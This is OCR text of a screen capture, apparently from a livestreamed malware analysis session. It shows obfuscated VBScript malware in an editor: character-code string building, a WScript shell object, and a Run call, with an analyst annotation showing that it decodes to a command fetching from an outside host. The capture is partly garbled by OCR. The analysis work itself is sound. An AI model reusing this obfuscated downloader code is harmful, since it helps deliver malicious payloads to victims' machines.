 Sublime Text File Edit Selection Find View Goto Tools Project Window Help Thu Dec 23 11:54 AM
Free
s5
UNREGISTERED
api 74fa879a4b3f66345fb4b0da9d968e60 MalwareBazaarDownloader.py malwarebazaar.py untitled s13 s15 s5
Bookmarks @Ho Reading List
Filter by title
Overview
Character se
Character se
Constants
Data types
Directives
Events
Functions
Keywords
Microsoft Form
Objects
Operators
8 Ue4t4r4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6X
bgLCEW935y2PN93EIcEZ8k2cDHMoeY3K = oie_w(109) & oie_w(105) & oie_w(89) & oie_w(136)
& oie_w(127) & oie_w(134) & oie_w(106) & oie_w(68) & oie_w(137) & oie_w(94) &
oie_w(91) & oie_w(130) & oie_w(98)
9 Set SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA = CreateObject(Ue4t4r
4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6XbgLCEW
935y2PN93EIcEZ8k2cDHMoeY3K)
10
11 AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC = 0
12 E1N6Ec4ml_vJOeKNWNp = oie_w(89) & oie_w(99) & oie_w(122) & oie_w(54) & oie_w(69) &
oie_w(89) & oie_w(54) & oie_w(99) & oie_w(137) & oie_w(116) & oie_w(95) & oie_w
(123) & oie_w(116) & oie_w(110) & oie_w(123) & oie_w(116) & oie_w(89)
13 E1N6Ec4ml_vJOeKNWNp = E1N6Ec4ml_vJOeKNWNp & oie_w(54) & oie_w(69) & oie_w(127) &
oie_w(54) & oie_w(126) & oie_w(138) & oie_w(138) & oie_w(134) & oie_w(80) &
oie_w(69) & oie_w(69) & oie_w(123) & oie_w(142) & oie_w(134) & oie_w(123) &
oie_w(136) & oie_w(138) & oie_w(137) & oie_w(141) & oie_w(123) & oie_w(120) &
oie_w(137) & oie_w(123) & oie_w(136) & oie_w(140) & oie_w(127) & oie_w(121) &
oie_w(123) & oie_w(137) & oie_w(68) & oie_w(121) & oie_w(133) & _
14 oie_w(131) & oie_w(69) & oie_w(131) & oie_w(125) & oie_w(125) & oie_w(69) & oie_w(
134) & oie_w(139) & oie_w(138) & oie_w(143) & oie_w(68) & oie_w(131) & oie_w(
137) & oie_w(127) & oie_w(54) & oie_w(69) & oie_w(135) & oie_w(132) & oie_w(54
)
15 LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG =
E1N6Ec4ml_vJOeKNWNp
16 Dim dfsfeaw2 As Boolean
kRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA.Run
LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG,
AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC
nd Sub
script.shell.RUN(cmd /exec http://expertswebservice
@Gerald Auger
streamyard.com is sharing your screen. Stop sharing Hide
Show All
5 characters selected Spaces: 4 VBScript